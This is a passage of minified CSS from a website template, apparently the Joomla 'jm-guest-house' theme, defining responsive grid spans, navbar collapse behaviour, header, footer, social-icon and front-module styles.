.hidden-print{display:none !important}}@media(min-width:1200px){.hidden-wide{display:none !important}}@media(min-width:980px) and (max-width:1199px){.hidden-normal{display:none !important}}@media(min-width:768px) and (max-width:979px){.hidden-xtablet{display:none !important}}@media(min-width:481px) and (max-width:767px){.hidden-tablet{display:none !important}}@media(max-width:480px){.hidden-mobile{display:none !important}}.first-span{clear:both}.row-fluid>.first-span{margin-left:0 !important}@media(min-width:1200px){.row{margin-left:-30px}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:30px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:1170px}.span12{width:1170px}.span11{width:1070px}.span10{width:970px}.span9{width:870px}.span8{width:770px}.span7{width:670px}.span6{width:570px}.span5{width:470px}.span4{width:370px}
.span3{width:270px}.span2{width:170px}.span1{width:70px}.offset12{margin-left:1230px}.offset11{margin-left:1130px}.offset10{margin-left:1030px}.offset9{margin-left:930px}.offset8{margin-left:830px}.offset7{margin-left:730px}.offset6{margin-left:630px}.offset5{margin-left:530px}.offset4{margin-left:430px}.offset3{margin-left:330px}.offset2{margin-left:230px}.offset1{margin-left:130px}.offset-12{margin-left:-1170px}.offset-11{margin-left:-1070px}.offset-10{margin-left:-970px}.offset-9{margin-left:-870px}.offset-8{margin-left:-770px}.offset-7{margin-left:-670px}.offset-6{margin-left:-570px}.offset-5{margin-left:-470px}.offset-4{margin-left:-370px}.offset-3{margin-left:-270px}.offset-2{margin-left:-170px}.offset-1{margin-left:-70px}.row-fluid{margin:0 -15px;width:auto !important}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;box-sizing:border-box;float:left;margin-left:0;padding:0 15px}
.row-fluid .span12{width:100%}.row-fluid .span11{width:91.66666667%}.row-fluid .span10{width:83.33333333%}.row-fluid .span9{width:75%}.row-fluid .span8{width:66.66666667%}.row-fluid .span7{width:58.33333333%}.row-fluid .span6{width:50%}.row-fluid .span5{width:41.66666667%}.row-fluid .span4{width:33.33333333%}.row-fluid .span3{width:25%}.row-fluid .span2{width:16.66666667%}.row-fluid .span1{width:8.33333333%}.row-fluid .offset12{margin-left:100%}.row-fluid .offset11{margin-left:91.66666667%}.row-fluid .offset10{margin-left:83.33333333%}.row-fluid .offset9{margin-left:75%}.row-fluid .offset8{margin-left:66.66666667%}.row-fluid .offset7{margin-left:58.33333333%}.row-fluid .offset6{margin-left:50%}.row-fluid .offset5{margin-left:41.66666667%}.row-fluid .offset4{margin-left:33.33333333%}.row-fluid .offset3{margin-left:25%}.row-fluid .offset2{margin-left:16.66666667%}.row-fluid .offset1{margin-left:8.33333333%}.row-fluid .offset-12{margin-left:-100%}.row-fluid .offset-11{margin-left:-91.66666667%}.row-fluid .offset-10{margin-left:-83.33333333%}
.row-fluid .offset-9{margin-left:-75%}.row-fluid .offset-8{margin-left:-66.66666667%}.row-fluid .offset-7{margin-left:-58.33333333%}.row-fluid .offset-6{margin-left:-50%}.row-fluid .offset-5{margin-left:-41.66666667%}.row-fluid .offset-4{margin-left:-33.33333333%}.row-fluid .offset-3{margin-left:-25%}.row-fluid .offset-2{margin-left:-16.66666667%}.row-fluid .offset-1{margin-left:-8.33333333%}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.56410256%}.row-fluid .controls .span12{width:100%}.row-fluid .controls .span11{width:91.45299145%}.row-fluid .controls .span10{width:82.90598291000001%}.row-fluid .controls .span9{width:74.35897436%}.row-fluid .controls .span8{width:65.81196581%}.row-fluid .controls .span7{width:57.26495726%}.row-fluid .controls .span6{width:48.71794872%}.row-fluid .controls .span5{width:40.17094017%}.row-fluid .controls .span4{width:31.62393162%}.row-fluid .controls .span3{width:23.07692308%}.row-fluid .controls .span2{width:14.52991453%}
.row-fluid .controls .span1{width:5.98290598%}.row-fluid .controls .offset12{margin-left:105.12820513%}.row-fluid .controls .offset12:first-child{margin-left:102.56410256%}.row-fluid .controls .offset11{margin-left:96.58119658%}.row-fluid .controls .offset11:first-child{margin-left:94.01709402%}.row-fluid .controls .offset10{margin-left:88.03418803%}.row-fluid .controls .offset10:first-child{margin-left:85.47008547%}.row-fluid .controls .offset9{margin-left:79.48717949%}.row-fluid .controls .offset9:first-child{margin-left:76.92307692%}.row-fluid .controls .offset8{margin-left:70.94017094%}.row-fluid .controls .offset8:first-child{margin-left:68.37606838000001%}.row-fluid .controls .offset7{margin-left:62.39316239%}.row-fluid .controls .offset7:first-child{margin-left:59.82905983%}.row-fluid .controls .offset6{margin-left:53.84615385%}.row-fluid .controls .offset6:first-child{margin-left:51.28205128%}.row-fluid .controls .offset5{margin-left:45.2991453%}.row-fluid .controls .offset5:first-child{margin-left:42.73504274%}.row-fluid .controls .offset4{margin-left:36.75213675%}.row-fluid .controls .offset4:first-child{margin-left:34.18803419%}.row-fluid .controls .offset3{margin-left:28.20512821%}.row-fluid .controls .offset3:first-child{margin-left:25.64102564%}
.row-fluid .controls .offset2{margin-left:19.65811966%}.row-fluid .controls .offset2:first-child{margin-left:17.09401709%}.row-fluid .controls .offset1{margin-left:11.11111111%}.row-fluid .controls .offset1:first-child{margin-left:8.547008549999999%}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:30px}input.span12,textarea.span12,.uneditable-input.span12{width:1156px}input.span11,textarea.span11,.uneditable-input.span11{width:1056px}input.span10,textarea.span10,.uneditable-input.span10{width:956px}input.span9,textarea.span9,.uneditable-input.span9{width:856px}input.span8,textarea.span8,.uneditable-input.span8{width:756px}input.span7,textarea.span7,.uneditable-input.span7{width:656px}input.span6,textarea.span6,.uneditable-input.span6{width:556px}input.span5,textarea.span5,.uneditable-input.span5{width:456px}input.span4,textarea.span4,.uneditable-input.span4{width:356px}input.span3,textarea.span3,.uneditable-input.span3{width:256px}
input.span2,textarea.span2,.uneditable-input.span2{width:156px}input.span1,textarea.span1,.uneditable-input.span1{width:56px}.thumbnails{margin-left:-30px}.thumbnails>li{margin-left:30px}.row-fluid .thumbnails{margin-left:0}}@media(min-width:768px) and (max-width:979px){.row{margin-left:-20px}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:20px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:724px}.span12{width:724px}.span11{width:662px}.span10{width:600px}.span9{width:538px}.span8{width:476px}.span7{width:414px}.span6{width:352px}.span5{width:290px}.span4{width:228px}.span3{width:166px}.span2{width:104px}.span1{width:42px}.offset12{margin-left:764px}.offset11{margin-left:702px}.offset10{margin-left:640px}.offset9{margin-left:578px}.offset8{margin-left:516px}.offset7{margin-left:454px}.offset6{margin-left:392px}
.offset5{margin-left:330px}.offset4{margin-left:268px}.offset3{margin-left:206px}.offset2{margin-left:144px}.offset1{margin-left:82px}.offset-12{margin-left:-724px}.offset-11{margin-left:-662px}.offset-10{margin-left:-600px}.offset-9{margin-left:-538px}.offset-8{margin-left:-476px}.offset-7{margin-left:-414px}.offset-6{margin-left:-352px}.offset-5{margin-left:-290px}.offset-4{margin-left:-228px}.offset-3{margin-left:-166px}.offset-2{margin-left:-104px}.offset-1{margin-left:-42px}.row-fluid{margin:0 -15px;width:auto !important}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;box-sizing:border-box;float:left;margin-left:0;padding:0 15px}.row-fluid .span12{width:100%}.row-fluid .span11{width:91.66666667%}.row-fluid .span10{width:83.33333333%}.row-fluid .span9{width:75%}.row-fluid .span8{width:66.66666667%}.row-fluid .span7{width:58.33333333%}.row-fluid .span6{width:50%}
.row-fluid .span5{width:41.66666667%}.row-fluid .span4{width:33.33333333%}.row-fluid .span3{width:25%}.row-fluid .span2{width:16.66666667%}.row-fluid .span1{width:8.33333333%}.row-fluid .offset12{margin-left:100%}.row-fluid .offset11{margin-left:91.66666667%}.row-fluid .offset10{margin-left:83.33333333%}.row-fluid .offset9{margin-left:75%}.row-fluid .offset8{margin-left:66.66666667%}.row-fluid .offset7{margin-left:58.33333333%}.row-fluid .offset6{margin-left:50%}.row-fluid .offset5{margin-left:41.66666667%}.row-fluid .offset4{margin-left:33.33333333%}.row-fluid .offset3{margin-left:25%}.row-fluid .offset2{margin-left:16.66666667%}.row-fluid .offset1{margin-left:8.33333333%}.row-fluid .offset-12{margin-left:-100%}.row-fluid .offset-11{margin-left:-91.66666667%}.row-fluid .offset-10{margin-left:-83.33333333%}.row-fluid .offset-9{margin-left:-75%}.row-fluid .offset-8{margin-left:-66.66666667%}.row-fluid .offset-7{margin-left:-58.33333333%}.row-fluid .offset-6{margin-left:-50%}.row-fluid .offset-5{margin-left:-41.66666667%}
.row-fluid .offset-4{margin-left:-33.33333333%}.row-fluid .offset-3{margin-left:-25%}.row-fluid .offset-2{margin-left:-16.66666667%}.row-fluid .offset-1{margin-left:-8.33333333%}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.76243094%}.row-fluid .controls .span12{width:100%}.row-fluid .controls .span11{width:91.43646409%}.row-fluid .controls .span10{width:82.87292818%}.row-fluid .controls .span9{width:74.30939227%}.row-fluid .controls .span8{width:65.74585635%}.row-fluid .controls .span7{width:57.18232044%}.row-fluid .controls .span6{width:48.61878453%}.row-fluid .controls .span5{width:40.05524862%}.row-fluid .controls .span4{width:31.49171271%}.row-fluid .controls .span3{width:22.9281768%}.row-fluid .controls .span2{width:14.36464088%}.row-fluid .controls .span1{width:5.80110497%}.row-fluid .controls .offset12{margin-left:105.52486188%}.row-fluid .controls .offset12:first-child{margin-left:102.76243094%}.row-fluid .controls .offset11{margin-left:96.96132597%}.row-fluid .controls .offset11:first-child{margin-left:94.19889503%}
.row-fluid .controls .offset10{margin-left:88.39779006000001%}.row-fluid .controls .offset10:first-child{margin-left:85.63535912%}.row-fluid .controls .offset9{margin-left:79.83425414%}.row-fluid .controls .offset9:first-child{margin-left:77.0718232%}.row-fluid .controls .offset8{margin-left:71.27071823%}.row-fluid .controls .offset8:first-child{margin-left:68.50828729%}.row-fluid .controls .offset7{margin-left:62.70718232%}.row-fluid .controls .offset7:first-child{margin-left:59.94475138%}.row-fluid .controls .offset6{margin-left:54.14364641%}.row-fluid .controls .offset6:first-child{margin-left:51.38121547%}.row-fluid .controls .offset5{margin-left:45.5801105%}.row-fluid .controls .offset5:first-child{margin-left:42.81767956%}.row-fluid .controls .offset4{margin-left:37.01657459%}.row-fluid .controls .offset4:first-child{margin-left:34.25414365%}.row-fluid .controls .offset3{margin-left:28.45303867%}.row-fluid .controls .offset3:first-child{margin-left:25.69060773%}.row-fluid .controls .offset2{margin-left:19.88950276%}
.row-fluid .controls .offset2:first-child{margin-left:17.12707182%}.row-fluid .controls .offset1{margin-left:11.32596685%}.row-fluid .controls .offset1:first-child{margin-left:8.563535910000001%}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:20px}input.span12,textarea.span12,.uneditable-input.span12{width:710px}input.span11,textarea.span11,.uneditable-input.span11{width:648px}input.span10,textarea.span10,.uneditable-input.span10{width:586px}input.span9,textarea.span9,.uneditable-input.span9{width:524px}input.span8,textarea.span8,.uneditable-input.span8{width:462px}input.span7,textarea.span7,.uneditable-input.span7{width:400px}input.span6,textarea.span6,.uneditable-input.span6{width:338px}input.span5,textarea.span5,.uneditable-input.span5{width:276px}input.span4,textarea.span4,.uneditable-input.span4{width:214px}input.span3,textarea.span3,.uneditable-input.span3{width:152px}input.span2,textarea.span2,.uneditable-input.span2{width:90px}
input.span1,textarea.span1,.uneditable-input.span1{width:28px}}@media(max-width:767px){.row-fluid{width:auto !important}}@media(max-width:767px){.navbar-fixed-top,.navbar-fixed-bottom,.navbar-static-top{margin-left:-20px;margin-right:-20px}.dl-horizontal dt{float:none;clear:none;width:auto;text-align:left}.dl-horizontal dd{margin-left:0}.container{width:auto}.row,.thumbnails{margin-left:0}.thumbnails>li{float:none;margin-left:0}[class*="span"],.uneditable-input[class*="span"],.row-fluid [class*="span"]{float:none;display:block;width:100%;margin-left:0;box-sizing:border-box}.span12,.row-fluid .span12{width:100%;box-sizing:border-box}.input-large,.input-xlarge,.input-xxlarge,input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input{display:block;width:100%;min-height:50px;box-sizing:border-box}.input-prepend input,.input-append input,.input-prepend input[class*="span"],.input-append input[class*="span"]{display:inline-block;width:auto}
.controls-row [class*="span"]+[class*="span"]{margin-left:0}div.modal{position:fixed;top:20px;left:20px;right:20px;width:auto;margin:0}div.modal.fade{top:-100px}div.modal.fade.in{top:20px}}@media(max-width:480px){.nav-collapse{-webkit-transform:translate3d(0,0,0)}.page-header h1 small{display:block;line-height:20px}input[type="checkbox"],input[type="radio"]{border:1px solid #ccc}.form-horizontal .control-label{float:none;width:auto;padding-top:0;text-align:left}.form-horizontal .controls{margin-left:0}.form-horizontal .control-list{padding-top:0}.form-horizontal .form-actions{padding-left:10px;padding-right:10px}.media .pull-left,.media .pull-right{float:none;display:block;margin-bottom:10px}.media-object{margin-right:0;margin-left:0}div.modal{top:10px;left:10px;right:10px}.modal-header .close{padding:10px;margin:-10px}.carousel-caption{position:static}}@media(max-width:979px){body{padding-top:0}.navbar-fixed-top,.navbar-fixed-bottom{position:static}.navbar-fixed-top{margin-bottom:20px}.navbar-fixed-bottom{margin-top:20px}.navbar-fixed-top .navbar-inner,.navbar-fixed-bottom .navbar-inner{padding:5px}.navbar .container{width:auto;padding:0}.navbar .brand{padding-left:10px;padding-right:10px;margin:0 0 0 -5px}.nav-collapse{clear:both}.nav-collapse .nav{float:none;margin:0 0 10px}.nav-collapse .nav>li{float:none}.nav-collapse .nav>li>a{margin-bottom:2px}.nav-collapse .nav>.divider-vertical{display:none}.nav-collapse .nav .nav-header{color:#777;text-shadow:none}.nav-collapse .nav>li>a,.nav-collapse .dropdown-menu a{padding:9px 15px;font-weight:bold;color:#777;border-radius:3px}
.nav-collapse .btn{padding:4px 10px 4px;font-weight:normal;border-radius:0}.nav-collapse .dropdown-menu li+li a{margin-bottom:2px}.nav-collapse .nav>li>a:hover,.nav-collapse .nav>li>a:focus,.nav-collapse .dropdown-menu a:hover,.nav-collapse .dropdown-menu a:focus{background-color:#f2f2f2}.navbar-inverse .nav-collapse .nav>li>a,.navbar-inverse .nav-collapse .dropdown-menu a{color:#999}.navbar-inverse .nav-collapse .nav>li>a:hover,.navbar-inverse .nav-collapse .nav>li>a:focus,.navbar-inverse .nav-collapse .dropdown-menu a:hover,.navbar-inverse .nav-collapse .dropdown-menu a:focus{background-color:#111}.nav-collapse.in .btn-group{margin-top:5px;padding:0}.nav-collapse .dropdown-menu{position:static;top:auto;left:auto;float:none;display:none;max-width:none;margin:0 15px;padding:0;background-color:transparent;border:0;border-radius:0;box-shadow:none}.nav-collapse .open>.dropdown-menu{display:block}.nav-collapse .dropdown-menu:before,.nav-collapse .dropdown-menu:after{display:none}.nav-collapse .dropdown-menu .divider{display:none}
.nav-collapse .nav>li>.dropdown-menu:before,.nav-collapse .nav>li>.dropdown-menu:after{display:none}.nav-collapse .navbar-form,.nav-collapse .navbar-search{float:none;padding:10px 15px;margin:10px 0;border-top:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2;box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}.navbar-inverse .nav-collapse .navbar-form,.navbar-inverse .nav-collapse .navbar-search{border-top-color:#111;border-bottom-color:#111}.navbar .nav-collapse .nav.pull-right{float:none;margin-left:0}.nav-collapse,.nav-collapse.collapse{overflow:hidden;height:0}.navbar .btn-navbar{display:block}.navbar-static .navbar-inner{padding-left:10px;padding-right:10px}}@media(min-width:980px){.nav-collapse.collapse{height:auto !important;overflow:visible !important}}
.cf:before,.cf:after{display:table;content:"";line-height:0}.cf:after{clear:both}#jm-allpage{position:relative;background:#fff}.sticky-bar.make-sticky #jm-allpage{padding-top:80px}#jm-top-bar{background:#fff;color:#141414;padding:15px 0}#jm-logo-nav{padding:20px 0;background:#3071c7;color:#fff}#jm-logo-sitedesc{font-family:'Montserrat',sans-serif;font-weight:bold}#jm-logo-sitedesc #jm-logo{font-size:2.5em;line-height:1;margin:0}#jm-logo-sitedesc #jm-logo a{color:#fff}#jm-logo-sitedesc #jm-sitedesc{padding-top:10px;font-size:1.2em;line-height:1.1;color:#fff}.sticky-bar.off-canvas #jm-logo-nav{left:0;right:0;width:100%;z-index:899}.sticky-bar.make-sticky-top #jm-logo-nav{top:0;bottom:auto;left:0;right:0;position:fixed;width:100%;z-index:899}.sticky-bar.make-sticky-bottom #jm-logo-nav{top:auto;bottom:0;left:0;right:0;position:fixed;width:100%;z-index:899}#jm-header{position:relative;color:#fff;background-color:#1b1716;z-index:1}#jm-header:before{background-repeat:no-repeat;background-position:center;background-size:cover;content:'';position:absolute;width:100%;height:100%;top:0;left:0;right:auto;z-index:1}
.header-img #jm-header{padding:320px 0}.header-bg #jm-header{padding:0}#jm-header-content{position:relative;z-index:10;padding:60px 0}#jm-header-content:before{content:'';position:absolute;width:100%;height:100%;top:0;left:0;right:auto;z-index:-1;background:#222;opacity:.2}#jm-header-content.full-width .container-fluid{padding-left:0;padding-right:0}#jm-header-content.full-width .row-fluid{margin-left:0;margin-right:0}#jm-header-content.full-width .row-fluid [class*="span"]{padding-left:0;padding-right:0}#jm-header-bg{position:relative;z-index:2}.header-bg #jm-header-content{position:absolute;bottom:50%;left:0;right:0;width:100%;z-index:3;-webkit-transform:translateY(50%);transform:translateY(50%)}.header-bg #jm-header-content.pstatic{position:relative;top:auto;left:auto;right:auto;bottom:auto;-webkit-transform:translateY(0);transform:translateY(0);margin:0}#jm-top1{background:#f0f2f3;color:#666;padding-top:60px;padding-bottom:30px}#jm-top2{padding-top:60px;padding-bottom:30px}
#system-message .alert{margin:15px 0}#system-message .alert a{text-decoration:none}#jm-main{padding-top:60px;padding-bottom:30px;background:#fff}#jm-maincontent{display:block;margin-bottom:30px}#jm-logo-nav-wrap+#jm-colorful-line+#jm-main{padding-top:30px}#jm-bottom1{padding-top:60px;padding-bottom:30px;background:#0a4cc7;color:#fff}#jm-bottom2{padding-top:60px;padding-bottom:30px}#jm-footer-mod{background:#f0f2f3;color:#666;padding-top:60px;padding-bottom:30px}#jm-footer{background:#444;color:#fff;padding:30px 0;line-height:20px}#jm-footer a{text-decoration:none}#jm-footer a:hover{text-decoration:underline}#jm-top2+#jm-main,#jm-top2+#jm-bottom2,#jm-main+#jm-bottom2{padding-top:0}#jm-back-top{position:fixed;bottom:20px;right:20px;left:auto;z-index:899}#jm-back-top a{text-decoration:none;display:block}#jm-back-top a:hover{cursor:pointer;text-decoration:none}#jm-back-top span{display:block;height:60px;-webkit-transition:all 1s ease 0s;transition:all 1s ease 0s;width:60px;background-color:#0a4cc7;background-repeat:no-repeat;background-position:center center;background-image:url('/templates/jm-guest-house/css/../images/backtotop.png');opacity:.6}
#jm-back-top span:hover{opacity:.9}.responsive-disabled{min-width:1170px}.responsive-disabled #jm-allpage{padding:0 !important;min-width:1170px}.responsive-disabled .sticky-bar #jm-logo-nav{position:static !important}#jm-font-switcher{text-align:right;margin:0 0 15px}.texttoggler{font-family:Arial,Helvetica,sans-serif;text-decoration:none !important;margin:0 1px;display:inline-block}.texttoggler.small{font-size:.8em}.texttoggler.normal{font-size:1.1em}.texttoggler.large{font-size:1.3em}.smallview #jm-maincontent{font-size:.9em;line-height:1.5em}.largeview #jm-maincontent{font-size:1.1em;line-height:1.5em}.span0{float:none !important}.span50{float:left !important;width:50% !important}.jm-module{margin-bottom:30px}.jm-module .jm-title{font-weight:700;font-family:'Montserrat',sans-serif;font-size:22px;line-height:1.1;color:#444;text-transform:uppercase;padding:0 0 20px;margin:0 0 40px;position:relative}.jm-module .jm-title:after{width:28px;max-width:100%;height:2px;left:0;right:auto;bottom:0;content:'';position:absolute;background:#444}
.moduletable{margin:0 0 20px}.moduletable>h3{font-weight:700;font-family:'Montserrat',sans-serif;font-size:22px;margin:0 0 20px;color:#444}.jm-module.color-ms{padding:30px;background:#9dd5c0;color:#fff}.color-ms .mostread li a{color:#fff}.color-ms .mostread li a:hover{color:#0a4cc7;text-decoration:none}#jm-header .nav.menu li a,#jm-bottom1 .nav.menu li a,#jm-footer .nav.menu li a,.color-ms .nav.menu li a,#jm-header .nav.menu li span.separator,#jm-bottom1 .nav.menu li span.separator,#jm-footer .nav.menu li span.separator,.color-ms .nav.menu li span.separator{background-image:url('/templates/jm-guest-house/css/../images/li_arrow_white_ltr.png');background-repeat:no-repeat}#jm-header .nav.menu>li>a,#jm-bottom1 .nav.menu>li>a,#jm-footer .nav.menu>li>a,.color-ms .nav.menu>li>a,#jm-header .nav.menu>li>span.separator,#jm-bottom1 .nav.menu>li>span.separator,#jm-footer .nav.menu>li>span.separator,.color-ms .nav.menu>li>span.separator{background:none}#jm-header .jm-title,#jm-header .moduletable>h3{color:#fff}#jm-header .jm-title:after,#jm-header .moduletable>h3:after{background:#fff}
#jm-header .readmore{border-color:#fff;color:#fff}#jm-header .readmore:hover{border-color:#0a4cc7;color:#0a4cc7}#jm-bottom1 .jm-title,#jm-bottom1 .moduletable>h3{color:#fff}#jm-bottom1 .jm-title:after,#jm-bottom1 .moduletable>h3:after{background:#fff}#jm-bottom1 .readmore{border-color:#fff;color:#fff}#jm-bottom1 .readmore:hover{border-color:#0a4cc7;color:#0a4cc7}#jm-bottom1 .mod-articles-category-readmore a{color:#fff;border-color:#fff}#jm-bottom1 .mod-articles-category-readmore a:hover{border-color:#0a4cc7;color:#0a4cc7}#jm-bottom1 .tagssimilar ul li a{color:#fff !important}#jm-bottom1 .tagssimilar ul li a:hover{color:#0a4cc7 !important}#jm-top1 .jm-title,#jm-footer-mod .jm-title,#jm-top1 .moduletable>h3,#jm-footer-mod .moduletable>h3{color:#444}#jm-top1 .jm-title:after,#jm-footer-mod .jm-title:after,#jm-top1 .moduletable>h3:after,#jm-footer-mod .moduletable>h3:after{background:#444}#jm-top1 .readmore,#jm-footer-mod .readmore{border-color:#666;color:#666}#jm-top1 .readmore:hover,#jm-footer-mod .readmore:hover{border-color:#0a4cc7;color:#0a4cc7}#jm-top1 .mod-articles-category-readmore a,#jm-footer-mod .mod-articles-category-readmore a{color:#666;border-color:#666}#jm-top1 .mod-articles-category-readmore a:hover,#jm-footer-mod .mod-articles-category-readmore a:hover{border-color:#0a4cc7;color:#0a4cc7}#jm-top1 .tagssimilar ul li a,#jm-footer-mod .tagssimilar ul li a{color:#666 !important}#jm-top1 .tagssimilar ul li a:hover,#jm-footer-mod .tagssimilar ul li a:hover{color:#666 !important}.color-ms .jm-title,.color-ms .moduletable>h3{color:#fff !important}.color-ms .jm-title:after,.color-ms .moduletable>h3:after{background:#fff !important}
.color-ms .readmore{border-color:#fff !important;color:#fff !important}.color-ms .readmore:hover{border-color:#0a4cc7 !important;color:#0a4cc7 !important}.color-ms .mod-articles-category-readmore a{color:#fff !important;border-color:#fff !important}.color-ms .mod-articles-category-readmore a:hover{border-color:#0a4cc7 !important;color:#0a4cc7 !important}.color-ms .tagssimilar ul li a{color:#fff !important}.color-ms .tagssimilar ul li a:hover{color:#0a4cc7 !important}.jm-module-raw{float:left;margin-right:20px}#jm-top-menu-nav .jm-module-raw{float:right;margin-left:20px;margin-right:0}#jm-top-bar1 .jm-module{float:left;margin:0 20px 0 0;display:table}#jm-top-bar1 .jm-title{padding:0 5px 0 0}#jm-top-bar2 .jm-module{float:right;margin:0 0 0 20px;display:table}#jm-top-bar2 .jm-title{padding:0 0 0 5px}#jm-top-bar1 .jm-title,#jm-top-bar2 .jm-title{display:table-cell;vertical-align:middle;font-size:13px;margin:0}#jm-top-bar1 .jm-title:after,#jm-top-bar2 .jm-title:after{display:none}#jm-top-bar1 .jm-module-content,#jm-top-bar2 .jm-module-content{display:table-cell;vertical-align:middle}
#jm-header-bg .jm-module-raw{float:none;margin:0}#jm-header-content .jm-module{margin:30px 0 0}#jm-header-content .jm-module:first-child{margin:0}.jm-module.margin-ms{margin:0 !important}.jm-module.nav.menu{margin-bottom:30px}.toggle-nav.menu{display:none}#jm-top-bar form{margin:0}#jm-top-bar div.login-greeting,#jm-top-bar .logout-button{display:inline-block}#jm-top-bar .logout-button .btn{font-size:10px;height:25px;line-height:1;padding:0 5px;margin-left:10px !important}#jm-colorful-line .jm-module,#jm-colorful-line2 .jm-module,#jm-colorful-line3 .jm-module,#jm-colorful-line4 .jm-module{margin-bottom:0}.jm-colorful{width:100%}.jm-colorful .jm-line1{height:5px;background:#fff}.jm-colorful .jm-line2{height:5px;background:#9dd5c0;margin-left:30%}.jm-colorful .jm-line3{height:5px;background:#f39cc3;margin-left:22%}.jm-colorful .jm-line4{height:5px;background:#f1646c;margin-left:5%}.jm-colorful .jm-line5{height:5px;background:#fac174;margin-left:60%}.jm-social{clear:both}.jm-social a{display:inline-block;vertical-align:top;text-decoration:none !important;width:50px;height:50px;margin:0 1px 0;border-radius:2px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;background-position:center center;background-repeat:no-repeat}
.jm-social a:hover{background-color:#0a4cc7}.jm-social a.jm-facebook{background-color:#3864a3;background-image:url('/templates/jm-guest-house/css/../images/social/facebook-white.png')}.jm-social a.jm-facebook:hover{background-color:#5785c5}.jm-social a.jm-pinterest{background-color:#cb2027;background-image:url('/templates/jm-guest-house/css/../images/social/pinterest-white.png')}.jm-social a.jm-pinterest:hover{background-color:#e34e54}.jm-social a.jm-twitter{background-color:#00aced;background-image:url('/templates/jm-guest-house/css/../images/social/twitter-white.png')}.jm-social a.jm-twitter:hover{background-color:#35c8ff}.jm-social a.jm-googleplus{background-color:#00aff0;background-image:url('/templates/jm-guest-house/css/../images/social/skype-white.png')}.jm-social a.jm-googleplus:hover{background-color:#39c9ff}.jmm-social .jmm-list{margin:0}.jmm-social li{display:inline-block;vertical-align:top;margin:0 2px 0}.jmm-social li .jmm-link{text-decoration:none}.jmm-social li .jmm-ico{display:block;color:#fff;background-color:#0a4cc7;width:50px;height:50px;border-radius:2px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;margin-left:auto;margin-right:auto;font-size:18px;text-align:center;line-height:50px}
.jmm-social li:hover .jmm-ico{background-color:#1c67f4}.jmm-social li .jmm-name{text-align:center;display:block}.jm-location .jm-label{font-weight:bold}*+.jm-location{padding:15px 0 0}.jm-boxes{margin-top:-30px}.jm-boxes [class*='span']{margin:30px 0 0}.jm-boxes .jm-image{position:relative;overflow:hidden;margin:0;text-align:center;background:#fff}.jm-boxes .jm-image:after{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,0.5);content:'';-webkit-transition:-webkit-transform .6s;transition:transform .6s;-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-130%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-130%,0);pointer-events:none}.jm-boxes .jm-image:hover:after{-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,130%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,130%,0)}.jm-boxes .jm-description{padding:30px 40px;background:#fff}
.jm-boxes h3{margin:0;font-family:'Montserrat',sans-serif;font-size:22px}.jm-boxes .jm-center-border-line{margin:0 0 30px}.jm-boxes .jm-front-modules p{font-size:inherit;font-style:inherit;width:100%}.jm-center-border-line{text-align:center;padding:0 0 20px;margin:0 0 30px;position:relative}.jm-center-border-line:after{width:28px;max-width:100%;height:2px;margin-left:-14px;left:50%;right:auto;bottom:0;content:'';position:absolute;background:#444}#jm-top1 .jm-center-border-line:after,#jm-footer-mod .jm-center-border-line:after{background:#444}#jm-bottom1 .jm-center-border-line:after{background:#fff}#jm-allpage .color-ms .jm-center-border-line:after{background:#fff}.jm-front-modules{color:#444;text-align:center}.jm-front-modules h2,.jm-front-modules h5{text-transform:uppercase;text-rendering:auto}.jm-front-modules h2{font-family:'Montserrat',sans-serif;font-size:28px;display:inline-block;margin-bottom:15px;color:#444}.jm-front-modules h5{font-weight:400;font-size:12px;margin-bottom:5px}
.jm-front-modules p{font-size:16px;font-style:italic;width:65%;margin-left:auto;margin-right:auto}.jm-front-modules .btn{margin:30px 0 0}#jm-allpage .jm-front-modules .jm-picture{display:block;text-align:center;margin:5px auto 23px}#jm-allpage .jm-front-modules .jm-picture img{box-shadow:0 0 0 3px #444;border:3px solid #fff !important;border-radius:100%;box-sizing:border-box}#jm-top1 .jm-front-modules,#jm-footer-mod .jm-front-modules{color:#444}#jm-top1 .jm-front-modules h2,#jm-footer-mod .jm-front-modules h2{color:#444}#jm-allpage #jm-top1 .jm-front-modules .jm-picture img,#jm-allpage #jm-footer-mod .jm-front-modules .jm-picture img{box-shadow:0 0 0 3px #444}#jm-bottom1 .jm-front-modules{color:#fff}#jm-bottom1 .jm-front-modules h2{color:#fff}#jm-allpage #jm-bottom1 .jm-front-modules .jm-picture img{box-shadow:0 0 0 3px #0a4cc7}#jm-allpage .color-ms .jm-front-modules{color:#fff}#jm-allpage .color-ms .jm-front-modules h2{color:#fff}#jm-allpage #jm-allpage .color-ms .jm-front-modules .jm-picture img{box-shadow:0 0 0 3px #0a4cc7}
